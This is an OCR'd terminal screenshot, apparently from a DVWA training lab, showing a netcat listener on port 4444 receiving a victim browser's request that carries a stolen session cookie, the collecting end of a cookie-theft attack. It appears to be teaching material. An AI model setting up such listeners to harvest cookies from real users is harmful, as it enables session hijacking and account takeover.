 kali@kali: ~
Cookie DVWA
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.50.150] from kali [192.168.50.150] 39460
GET /security=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
.1
Host: 192.168.50.150:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Nessus Info...
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.152/
Origin: http://192.168.50.152
Connection: keep-alive